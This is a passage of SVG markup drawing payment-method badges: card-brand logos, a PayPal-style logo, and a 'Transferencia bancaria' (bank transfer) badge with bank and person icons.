d="M1193.49,58.87v-9a2.3,2.3,0,0,1,.91-2,2.07,2.07,0,0,1,2.25-.2,2,2,0,0,1,1.21,1.9c0,1.86,0,3.72,0,5.57,0,.78,0,.77.75.77,1.62,0,3.26,0,4.87.1,2.61.21,4.83,1.22,5.89,3.8a9.5,9.5,0,0,1,.68,3.2c.07,2.2,0,4.4-.09,6.6a7.22,7.22,0,0,1-6.54,6.82,11.8,11.8,0,0,1-4.35-.21,7.07,7.07,0,0,1-5.4-6.08,20.22,20.22,0,0,1-.19-2.58c0-2.87,0-5.74,0-8.61Zm4.37,5.34h.08c0,1.59-.09,3.18,0,4.76.16,2.43,1.69,3.69,4.12,3.54a3.32,3.32,0,0,0,3.48-3.23,55.5,55.5,0,0,0,.07-6.7c-.11-2-1.27-2.89-3.27-2.92-1.32,0-2.64,0-3.95,0-.44,0-.56.14-.56.56C1197.88,61.54,1197.86,62.88,1197.86,64.21Z"/><path class="cls-8" d="M1149.64,73a3.27,3.27,0,0,1,.71-2.07l16.36-22.5a3.47,3.47,0,1,1,5.61,4.1q-5.61,7.74-11.23,15.46c-1.73,2.37-3.45,4.76-5.19,7.12a3.46,3.46,0,0,1-5.38.3A3.28,3.28,0,0,1,1149.64,73Z"/><path class="cls-8" d="M1257.89,63.32c0,1.8.07,3.61,0,5.41-.15,3.13-1.36,5.66-4.39,7a9.55,9.55,0,0,1-5.2.63,9.69,9.69,0,0,1-2.8-.76,7,7,0,0,1-4-5.82,14.7,14.7,0,0,1-.11-2.1c0-3.3,0-6.61,0-9.91a2.18,2.18,0,0,1,1.82-2.17,2.13,2.13,0,0,1,2.38,1.37,3.13,3.13,0,0,1,.15,1.06c0,3.16,0,6.32,0,9.47a11.37,11.37,0,0,0,.14,1.94,3.44,3.44,0,0,0,3.85,3.07,3.54,3.54,0,0,0,3.78-3.78c0-3.6,0-7.21,0-10.82a2.18,2.18,0,1,1,4.35-.23C1257.9,59.56,1257.89,61.44,1257.89,63.32Z"/><path class="cls-8" d="M1228.42,72.37h.7c2.37,0,4.74,0,7.1,0a1.93,1.93,0,1,1,0,3.85h-11.32a2.11,2.11,0,0,1-2.06-1.13,2.14,2.14,0,0,1,.24-2.39l5.43-7.56q1.8-2.48,3.58-5c.09-.13.17-.27.32-.5l-.62,0h-6.56a1.9,1.9,0,0,1-2-1.69,1.84,1.84,0,0,1,1.86-2.11c.92,0,1.84,0,2.76,0h8.34a1.94,1.94,0,0,1,1.89,2.86,4.65,4.65,0,0,1-.51.89l-8.82,12.25C1228.66,72,1228.58,72.11,1228.42,72.37Z"/><path class="cls-8" d="M1218.67,66.05c0,2.76,0,5.52,0,8.28a2.16,2.16,0,0,1-1.65,2.08,2.19,2.19,0,0,1-2.45-1.06,2.68,2.68,0,0,1-.3-1.18q0-8.17,0-16.34a2.19,2.19,0,0,1,2.21-2.24,2.14,2.14,0,0,1,2.2,2.23C1218.68,60.57,1218.67,63.31,1218.67,66.05Z"/><path class="cls-8" d="M1154.35,56.21a3.18,3.18,0,0,1-2.5-1.78,3.22,3.22,0,0,1,.14-3.58c1.41-2,2.86-4,4.36-6a3.46,3.46,0,0,1,5.61,4C1160.54,51,1159,53,1157.51,55,1156.87,55.86,1156,56.21,1154.35,56.21Z"/><path class="cls-8" d="M1171.22,70.33a3.72,3.72,0,0,1-.63,2.44c-1.39,1.91-2.76,3.83-4.17,5.72a3.47,3.47,0,0,1-5.62-4.08q2.06-2.88,4.17-5.72a3.44,3.44,0,0,1,3.85-1.25A3.37,3.37,0,0,1,1171.22,70.33Z"/><path class="cls-8" d="M1174.22,76.27a3.47,3.47,0,1,1,0,6.94,3.47,3.47,0,1,1,0-6.94Z"/><path class="cls-8" d="M1151.91,43.78a3.46,3.46,0,1,1-3.39-3.47A3.42,3.42,0,0,1,1151.91,43.78Z"/><path class="cls-8" d="M1214,49.85a2.44,2.44,0,0,1,2.44-2.49,2.48,2.48,0,0,1,2.52,2.49,2.52,2.52,0,0,1-2.49,2.54A2.49,2.49,0,0,1,1214,49.85Z"/><rect class="cls-1" width="200.59" height="123.53" rx="20"/><path class="cls-9" d="M87.24,44.87,73,78.75H63.78l-7-27c-.42-1.66-.79-2.27-2.08-3a36.22,36.22,0,0,0-8.65-2.88l.21-1H61.18a4.1,4.1,0,0,1,4.05,3.46l3.69,19.6L78,44.87Zm36.31,22.82c0-8.94-12.37-9.44-12.28-13.43,0-1.22,1.18-2.51,3.71-2.84a16.59,16.59,0,0,1,8.65,1.52l1.53-7.19a23.68,23.68,0,0,0-8.2-1.5c-8.66,0-14.76,4.61-14.81,11.2-.05,4.88,4.36,7.6,7.68,9.22s4.56,2.73,4.54,4.21c0,2.28-2.72,3.28-5.24,3.32a18.3,18.3,0,0,1-9-2.14l-1.59,7.42a26.57,26.57,0,0,0,9.75,1.8c9.2,0,15.23-4.55,15.26-11.59m22.87,11.06h8.11l-7.08-33.88H140a4,4,0,0,0-3.73,2.49L123.09,78.75h9.2l1.83-5.06h11.24Zm-9.78-12L141.25,54l2.66,12.73ZM99.77,44.87,92.52,78.75H83.76L91,44.87Z"/><rect class="cls-1" x="223.4" width="200.59" height="123.53" rx="20"/><path class="cls-9" d="M310.53,44.8,296.21,79h-9.35L279.81,51.7c-.42-1.68-.79-2.29-2.09-3A36.74,36.74,0,0,0,269,45.79l.21-1h15.05a4.11,4.11,0,0,1,4.07,3.48l3.73,19.78,9.19-23.26Zm12.64,0L315.86,79H307l7.31-34.17Zm24,23c0-9-12.47-9.51-12.39-13.54,0-1.23,1.2-2.53,3.75-2.86a16.56,16.56,0,0,1,8.72,1.53l1.55-7.26a24,24,0,0,0-8.27-1.51c-8.74,0-14.89,4.65-14.93,11.3-.06,4.92,4.39,7.66,7.73,9.3s4.6,2.75,4.59,4.25c0,2.29-2.75,3.31-5.29,3.34a18.45,18.45,0,0,1-9.08-2.16l-1.6,7.49a26.68,26.68,0,0,0,9.82,1.82C341.05,79.51,347.12,74.92,347.15,67.81ZM370.23,79h8.17L371.26,44.8h-7.54A4,4,0,0,0,360,47.3L346.69,79H356l1.84-5.1h11.35Zm-9.87-12.11L365,54l2.67,12.83ZM334.48,88.38h-3.59v3.34h4v1h-5.23V83.45h5v1h-3.81v2.93h3.59ZM336.76,83H338v9.77h-1.22ZM341,89.62a2.13,2.13,0,0,0,2.28,2.31,4.23,4.23,0,0,0,1.85-.35l.22.87a5.47,5.47,0,0,1-2.23.43,3.11,3.11,0,0,1-3.28-3.37c0-2,1.19-3.58,3.13-3.58,2.18,0,2.75,1.9,2.75,3.12a2.84,2.84,0,0,1,0,.57Zm3.55-.87a1.72,1.72,0,0,0-1.68-2,2,2,0,0,0-1.86,2Zm7.76,3.74a4.71,4.71,0,0,1-1.91.39,3.17,3.17,0,0,1-3.32-3.4,3.39,3.39,0,0,1,3.58-3.55,3.85,3.85,0,0,1,1.68.36l-.28.92a3,3,0,0,0-1.4-.32,2.31,2.31,0,0,0-2.36,2.52,2.28,2.28,0,0,0,2.32,2.49,3.32,3.32,0,0,0,1.48-.32Zm3.39-8v1.6h1.74V87h-1.74v3.59c0,.83.24,1.29.91,1.29a2.19,2.19,0,0,0,.71-.08l0,.92a3.09,3.09,0,0,1-1.07.17,1.75,1.75,0,0,1-1.31-.51,2.6,2.6,0,0,1-.47-1.75V87h-1v-.92h1V84.83Zm3.43,3.67c0-.78,0-1.45-.06-2.07h1.06l.06,1.32h0a2,2,0,0,1,1.86-1.46,1.76,1.76,0,0,1,.33,0V87.1a1.76,1.76,0,0,0-.41,0,1.69,1.69,0,0,0-1.63,1.54,3.4,3.4,0,0,0,0,.57v3.55h-1.21Zm10.73,1.2a3.27,3.27,0,0,1-3.32,3.54,3.18,3.18,0,0,1-3.19-3.43,3.26,3.26,0,0,1,3.31-3.52A3.15,3.15,0,0,1,369.89,89.34Zm-5.27.07c0,1.46.83,2.56,2,2.56s2-1.09,2-2.59c0-1.13-.56-2.54-2-2.54S364.62,88.16,364.62,89.41Zm7.13-1.54c0-.7,0-1.25-.06-1.8h1.08l.06,1.1h0a2.46,2.46,0,0,1,2.2-1.24c.92,0,2.36.55,2.36,2.83v4h-1.21V88.89c0-1.08-.4-2-1.55-2A1.74,1.74,0,0,0,373,88.16a1.89,1.89,0,0,0-.08.56v4h-1.21Z"/><rect class="cls-1" x="1340.43" width="200.59" height="123.53" rx="20"/><rect class="cls-1" x="893.62" width="200.59" height="123.53" rx="20"/><text class="cls-10" transform="translate(906.17 31.87)">T<tspan class="cls-11" x="12.18" y="0">R</tspan><tspan x="26.35" y="0">ANSFERENCIA </tspan><tspan class="cls-11" x="35.09" y="23.78">B</tspan><tspan x="49" y="23.78">ANCARIA</tspan></text><path class="cls-12" d="M1483.84,51.37h-8.66a1.21,1.21,0,0,0-1.19,1l-3.51,22.23a.72.72,0,0,0,.71.83h4.45a.83.83,0,0,0,.83-.71l1-6.3a1.2,1.2,0,0,1,1.19-1h2.74c5.71,0,9-2.76,9.87-8.24.38-2.39,0-4.27-1.11-5.59S1486.74,51.37,1483.84,51.37Zm1,8.12c-.47,3.11-2.85,3.11-5.14,3.11h-1.31l.91-5.81a.73.73,0,0,1,.72-.61h.6c1.56,0,3,0,3.8.9A2.84,2.84,0,0,1,1484.84,59.49Z"/><path class="cls-13" d="M1422,51.37h-8.67a1.21,1.21,0,0,0-1.19,1l-3.51,22.23a.72.72,0,0,0,.72.83h4.14a1.21,1.21,0,0,0,1.19-1l.94-6a1.2,1.2,0,0,1,1.19-1h2.74c5.71,0,9-2.76,9.87-8.24.39-2.39,0-4.27-1.1-5.59S1424.92,51.37,1422,51.37Zm1,8.12c-.48,3.11-2.85,3.11-5.15,3.11h-1.31l.92-5.81a.72.72,0,0,1,.71-.61h.6c1.57,0,3,0,3.81.9A2.91,2.91,0,0,1,1423,59.49Z"/><path class="cls-13" d="M1447.93,59.39h-4.15a.73.73,0,0,0-.72.61l-.18,1.16-.29-.42c-.9-1.3-2.9-1.74-4.9-1.74a9.55,9.55,0,0,0-9.27,8.35,7.83,7.83,0,0,0,1.55,6.38,6.48,6.48,0,0,0,5.22,2.11,7.94,7.94,0,0,0,5.75-2.38l-.19,1.16a.72.72,0,0,0,.72.83h3.74a1.21,1.21,0,0,0,1.19-1l2.24-14.21A.72.72,0,0,0,1447.93,59.39Zm-5.79,8.08a4.63,4.63,0,0,1-4.68,4,3.22,3.22,0,0,1-3.44-4,4.64,4.64,0,0,1,4.65-4,3.5,3.5,0,0,1,2.77,1.13A3.58,3.58,0,0,1,1442.14,67.47Z"/><path class="cls-12" d="M1509.75,59.39h-4.15a.72.72,0,0,0-.71.61l-.18,1.16-.29-.42c-.9-1.3-2.91-1.74-4.91-1.74a9.55,9.55,0,0,0-9.26,8.35,7.83,7.83,0,0,0,1.54,6.38,6.51,6.51,0,0,0,5.23,2.11,7.94,7.94,0,0,0,5.75-2.38l-.19,1.16a.72.72,0,0,0,.71.83H1507a1.2,1.2,0,0,0,1.19-1l2.25-14.21A.73.73,0,0,0,1509.75,59.39ZM1504,67.47a4.64,4.64,0,0,1-4.69,4,3.22,3.22,0,0,1-3.43-4,4.63,4.63,0,0,1,4.65-4,3.48,3.48,0,0,1,2.76,1.13A3.55,3.55,0,0,1,1504,67.47Z"/><path class="cls-13" d="M1470,59.39h-4.17a1.19,1.19,0,0,0-1,.53l-5.76,8.48-2.44-8.15a1.2,1.2,0,0,0-1.15-.86h-4.1a.73.73,0,0,0-.69,1l4.6,13.48-4.32,6.1a.72.72,0,0,0,.58,1.14h4.17a1.18,1.18,0,0,0,1-.52l13.88-20A.73.73,0,0,0,1470,59.39Z"/><path class="cls-12" d="M1514.64,52l-3.55,22.64a.72.72,0,0,0,.71.83h3.58a1.2,1.2,0,0,0,1.19-1l3.51-22.23a.73.73,0,0,0-.72-.84h-4A.73.73,0,0,0,1514.64,52Z"/><path class="cls-12" d="M1391.65,52.54c.47-3,0-5-1.61-6.84-1.78-2-5-2.88-9.07-2.88h-11.89a1.7,1.7,0,0,0-1.68,1.44l-5,31.39a1,1,0,0,0,1,1.18h7.34l-.51,3.21a.89.89,0,0,0,.88,1h6.19a1.49,1.49,0,0,0,1.47-1.26l.06-.31,1.16-7.39.08-.41a1.48,1.48,0,0,1,1.47-1.25h.92c6,0,10.69-2.44,12.06-9.48.57-2.94.28-5.4-1.24-7.13a6,6,0,0,0-1.69-1.3h0"/><path class="cls-14" d="M1391.65,52.54c.47-3,0-5-1.61-6.84-1.78-2-5-2.88-9.07-2.88h-11.89a1.7,1.7,0,0,0-1.68,1.44l-5,31.39a1,1,0,0,0,1,1.18h7.34l1.84-11.69-.06.36a1.7,1.7,0,0,1,1.68-1.43h3.49c6.85,0,12.21-2.79,13.78-10.84l.12-.69"/><path class="cls-13" d="M1374.62,52.58a1.48,1.48,0,0,1,.83-1.11,1.37,1.37,0,0,1,.64-.15h9.32a18.43,18.43,0,0,1,3.07.23c.27,0,.53.09.79.15s.5.11.74.18l.35.11a9.44,9.44,0,0,1,1.29.55c.47-3,0-5-1.61-6.84-1.78-2-5-2.88-9.07-2.88h-11.89a1.7,1.7,0,0,0-1.68,1.44l-5,31.39a1,1,0,0,0,1,1.18h7.34l1.84-11.69Z"/><path class="cls-15" d="M1042.14,72.45a1.89,1.89,0,0,1,1.49-.64,3.72,3.72,0,0,1,1.06.18.31.31,0,0,0,.25,0,.3.3,0,0,0,.14-.2l.2-.8a.3.3,0,0,0-.19-.36,4.88,4.88,0,0,0-1.58-.26,3.64,3.64,0,0,0-2.83,1.26,3.74,3.74,0,0,0-.77,1.45h-.73a.33.33,0,0,0-.31.35v.3a.33.33,0,0,0,.31.35h.54a4.24,4.24,0,0,0,0,.62h-.52a.33.33,0,0,0-.31.34v.31a.33.33,0,0,0,.31.34h.64a3.56,3.56,0,0,0,.68,1.5,3.67,3.67,0,0,0,3,1.4,4.22,4.22,0,0,0,1.68-.36.29.29,0,0,0,.17-.34l-.16-.77a.3.3,0,0,0-.15-.2.31.31,0,0,0-.25,0h0a3.79,3.79,0,0,1-1.07.18,2,2,0,0,1-1.58-.62,2,2,0,0,1-.39-.77h2.54a.33.33,0,0,0,.31-.34V75a.33.33,0,0,0-.31-.34h-2.71c0-.21,0-.42,0-.62h2.7a.33.33,0,0,0,.31-.35v-.3a.33.33,0,0,0-.31-.35h-2.49a2,2,0,0,1,.35-.61Z"/><path class="cls-16" d="M1026.32,108.2a.64.64,0,0,1-.64-.63v-1.76a1.76,1.76,0,0,1,1.76-1.75h30.41a1.75,1.75,0,0,1,1.75,1.75v1.76a.63.63,0,0,1-.63.63Zm32-1.26v-1.13a.49.49,0,0,0-.49-.48h-30.41a.49.49,0,0,0-.49.48v1.13Zm-1.15-3.2a.63.63,0,0,1-.63-.63v-.72a.11.11,0,0,0-.11-.11h-5.23a.11.11,0,0,0-.11.11v.72a.63.63,0,0,1-1.26,0v-.72a1.37,1.37,0,0,1,.78-1.24V87.79a1.37,1.37,0,0,1-.78-1.24v-.72a.63.63,0,0,1,1.26,0v.72a.11.11,0,0,0,.11.11h5.23a.11.11,0,0,0,.11-.11v-.72a.63.63,0,0,1,1.26,0v.72a1.37,1.37,0,0,1-.78,1.24v13.36a1.37,1.37,0,0,1,.78,1.24v.72A.63.63,0,0,1,1057.19,103.74Zm-1.42-2.73V87.93h-3.87V101Zm-9.77,2.73a.63.63,0,0,1-.63-.63v-.72a.11.11,0,0,0-.12-.11H1040a.11.11,0,0,0-.11.11v.72a.63.63,0,0,1-.63.63.64.64,0,0,1-.64-.63v-.72a1.38,1.38,0,0,1,.79-1.24V87.79a1.38,1.38,0,0,1-.79-1.24v-.72a.64.64,0,0,1,.64-.63.63.63,0,0,1,.63.63v.72a.11.11,0,0,0,.11.11h5.22a.11.11,0,0,0,.12-.11v-.72a.63.63,0,0,1,1.26,0v.72a1.37,1.37,0,0,1-.78,1.24v13.36a1.37,1.37,0,0,1,.78,1.24v.72A.63.63,0,0,1,1046,103.74Zm-1.42-2.73V87.93h-3.88V101Zm-9.77,2.73a.63.63,0,0,1-.63-.63v-.72a.11.11,0,0,0-.12-.11h-5.22a.11.11,0,0,0-.11.11v.72a.63.63,0,0,1-.63.63.64.64,0,0,1-.64-.63v-.72a1.38,1.38,0,0,1,.79-1.24V87.79a1.38,1.38,0,0,1-.79-1.24v-.72a.64.64,0,0,1,.64-.63.63.63,0,0,1,.63.63v.72a.11.11,0,0,0,.11.11h5.22a.11.11,0,0,0,.12-.11v-.72a.63.63,0,1,1,1.26,0v.72a1.37,1.37,0,0,1-.78,1.24v13.36a1.37,1.37,0,0,1,.78,1.24v.72A.63.63,0,0,1,1034.81,103.74Zm-1.42-2.73V87.93h-3.88V101Zm20.44-.39a.64.64,0,0,1-.63-.64V88.89a.63.63,0,0,1,.63-.63.64.64,0,0,1,.64.63V100A.64.64,0,0,1,1053.83,100.62Zm-11.19,0a.64.64,0,0,1-.63-.64V88.89a.63.63,0,0,1,.63-.63.64.64,0,0,1,.64.63V100A.64.64,0,0,1,1042.64,100.62Zm-11.19,0a.64.64,0,0,1-.63-.64V88.89a.63.63,0,0,1,.63-.63.64.64,0,0,1,.64.63V100A.64.64,0,0,1,1031.45,100.62Zm-5.94-16a2,2,0,0,1,0-3.93h.58l15.57-16a1.37,1.37,0,0,1,2,0l15.64,16.08.51,0a2,2,0,0,1,0,3.93Zm0-2.66a.7.7,0,1,0,0,1.39h34.27a.7.7,0,1,0,0-1.39H1059a.64.64,0,0,1-.45-.19l-15.79-16.24-.24-.07.07.07L1026.77,81.8a.64.64,0,0,1-.45.19Zm4.3,0a.63.63,0,0,1-.63-.63.64.64,0,0,1,.63-.64h25.66a.64.64,0,0,1,.64.64.64.64,0,0,1-.64.63Z"/><path class="cls-16" d="M1042.64,64.36a1.27,1.27,0,0,1,.92.39l15.64,16.07h.58a1.87,1.87,0,0,1,0,3.73h-34.27a1.87,1.87,0,0,1,0-3.73h.58l15.64-16.07a1.26,1.26,0,0,1,.91-.39m-17.13,19.13h34.27a.8.8,0,0,0,0-1.6H1059a.55.55,0,0,1-.38-.16L1042.8,65.49a.25.25,0,0,0-.16-.06.24.24,0,0,0-.15.06L1026.7,81.73a.55.55,0,0,1-.38.16h-.81a.8.8,0,1,0,0,1.6m30-2.67a.54.54,0,1,1,0,1.07h-25.65a.54.54,0,1,1,0-1.07h25.65m1.72,4.48a.53.53,0,0,1,.53.53v.72a1.28,1.28,0,0,1-.78,1.18v13.48a1.28,1.28,0,0,1,.78,1.18v.72a.53.53,0,0,1-.53.53.53.53,0,0,1-.53-.53v-.72a.21.21,0,0,0-.21-.21h-5.23a.21.21,0,0,0-.21.21v.72a.54.54,0,0,1-1.07,0v-.72a1.29,1.29,0,0,1,.79-1.18V87.73a1.28,1.28,0,0,1-.79-1.18v-.72a.54.54,0,0,1,1.07,0v.72a.21.21,0,0,0,.21.21h5.23a.21.21,0,0,0,.21-.21v-.72a.53.53,0,0,1,.53-.53m-5.39,15.81h4.07V87.83h-4.07v13.28M1046,85.3a.53.53,0,0,1,.53.53v.72a1.28,1.28,0,0,1-.78,1.18v13.48a1.28,1.28,0,0,1,.78,1.18v.72a.53.53,0,1,1-1.06,0v-.72a.21.21,0,0,0-.22-.21H1040a.21.21,0,0,0-.21.21v.72a.54.54,0,0,1-1.07,0v-.72a1.29,1.29,0,0,1,.79-1.18V87.73a1.29,1.29,0,0,1-.79-1.18v-.72a.54.54,0,0,1,1.07,0v.72a.21.21,0,0,0,.21.21h5.22a.21.21,0,0,0,.22-.21v-.72a.53.53,0,0,1,.53-.53m-5.39,15.81h4.07V87.83h-4.07v13.28m-5.8-15.81a.53.53,0,0,1,.53.53v.72a1.27,1.27,0,0,1-.78,1.18v13.48a1.28,1.28,0,0,1,.78,1.18v.72a.53.53,0,1,1-1.06,0v-.72a.21.21,0,0,0-.22-.21h-5.22a.21.21,0,0,0-.21.21v.72a.54.54,0,0,1-1.07,0v-.72a1.29,1.29,0,0,1,.79-1.18V87.73a1.28,1.28,0,0,1-.79-1.18v-.72a.54.54,0,0,1,1.07,0v.72a.21.21,0,0,0,.21.21h5.22a.21.21,0,0,0,.22-.21v-.72a.53.53,0,0,1,.53-.53m-5.4,15.81h4.08V87.83h-4.08v13.28m24.42-12.75a.53.53,0,0,1,.54.53V100a.54.54,0,1,1-1.07,0V88.89a.53.53,0,0,1,.53-.53m-11.19,0a.53.53,0,0,1,.54.53V100a.54.54,0,1,1-1.07,0V88.89a.53.53,0,0,1,.53-.53m-11.19,0a.53.53,0,0,1,.54.53V100a.54.54,0,1,1-1.07,0V88.89a.53.53,0,0,1,.53-.53m26.4,15.8a1.65,1.65,0,0,1,1.65,1.65v1.76a.53.53,0,0,1-.53.53h-32.65a.54.54,0,0,1-.54-.53v-1.76a1.65,1.65,0,0,1,1.66-1.65h30.41m-31,2.88h31.59v-1.23a.58.58,0,0,0-.59-.58h-30.41a.58.58,0,0,0-.59.58V107m15.79-42.88a1.47,1.47,0,0,0-1.06.45l-15.57,16h-.5a2.07,2.07,0,0,0,0,4.13h34.27a2.07,2.07,0,0,0,0-4.13h-.5l-15.58-16a1.45,1.45,0,0,0-1.06-.45Zm-17.13,19.13a.6.6,0,0,1,0-1.2h.81a.73.73,0,0,0,.52-.22l15.8-16.24,15.81,16.24a.71.71,0,0,0,.52.22h.81a.6.6,0,0,1,0,1.2Zm30-2.67h-25.65a.74.74,0,1,0,0,1.47h25.65a.74.74,0,1,0,0-1.47Zm1.72,4.48a.73.73,0,0,0-.73.73v.72h-5.24v-.73a.74.74,0,0,0-1.47,0v.72a1.47,1.47,0,0,0,.79,1.3v13.24a1.47,1.47,0,0,0-.79,1.3v.72a.74.74,0,0,0,1.47,0v-.72h5.24v.73a.73.73,0,0,0,1.46,0v-.72a1.46,1.46,0,0,0-.78-1.3V87.85a1.46,1.46,0,0,0,.78-1.3v-.72a.73.73,0,0,0-.73-.73ZM1052,88h3.67v12.88H1052V88Zm-6-2.93a.73.73,0,0,0-.73.73v.72H1040v-.73a.74.74,0,0,0-1.47,0v.72a1.47,1.47,0,0,0,.79,1.3v13.24a1.47,1.47,0,0,0-.79,1.3v.72a.74.74,0,0,0,1.47,0v-.72h5.23l0,.73a.73.73,0,0,0,1.46,0v-.72a1.46,1.46,0,0,0-.78-1.3V87.85a1.46,1.46,0,0,0,.78-1.3v-.72a.73.73,0,0,0-.73-.73ZM1040.81,88h3.67v12.88h-3.67V88Zm-6-2.93a.73.73,0,0,0-.73.73v.72h-5.24v-.73a.74.74,0,0,0-1.47,0v.72a1.47,1.47,0,0,0,.79,1.3v13.24a1.47,1.47,0,0,0-.79,1.3v.72a.74.74,0,0,0,1.47,0v-.72h5.23l0,.73a.73.73,0,0,0,1.46,0v-.72a1.46,1.46,0,0,0-.78-1.3V87.85a1.46,1.46,0,0,0,.78-1.3v-.72a.73.73,0,0,0-.73-.73Zm-5.2,2.93h3.68v12.88h-3.68V88Zm24.22.13a.73.73,0,0,0-.73.73V100a.74.74,0,1,0,1.47,0V88.89a.73.73,0,0,0-.74-.73Zm-11.19,0a.73.73,0,0,0-.73.73V100a.74.74,0,1,0,1.47,0V88.89a.73.73,0,0,0-.74-.73Zm-11.19,0a.73.73,0,0,0-.73.73V100a.74.74,0,1,0,1.47,0V88.89a.73.73,0,0,0-.74-.73Zm26.4,15.8h-30.41a1.85,1.85,0,0,0-1.86,1.85v1.76a.74.74,0,0,0,.74.73H1059a.73.73,0,0,0,.73-.73v-1.76a1.85,1.85,0,0,0-1.85-1.85Zm-30.8,2.88v-1a.38.38,0,0,1,.39-.38h30.41a.39.39,0,0,1,.39.38v1Z"/><path class="cls-16" d="M950.45,81.29a10.06,10.06,0,1,0-14.71,0,10.59,10.59,0,0,0-9.56,10.53v14.64a1.13,1.13,0,0,0,1.13,1.13h31.58a1.12,1.12,0,0,0,1.12-1.13V91.82A10.59,10.59,0,0,0,950.45,81.29Zm7.31,24H928.44V91.82a8.33,8.33,0,0,1,8.32-8.33H939a1.12,1.12,0,0,0,1.1-.86,1.14,1.14,0,0,0-.58-1.27,7.8,7.8,0,1,1,7.14,0,1.13,1.13,0,0,0-.58,1.27,1.11,1.11,0,0,0,1.09.86h2.25a8.34,8.34,0,0,1,8.33,8.33Z"/><line class="cls-17" x1="968.06" y1="91.4" x2="1013.53" y2="91.4"/><polygon class="cls-16" points="1012.22 95.89 1019.99 91.4 1012.22 86.92 1012.22 95.89"/></g></g></svg>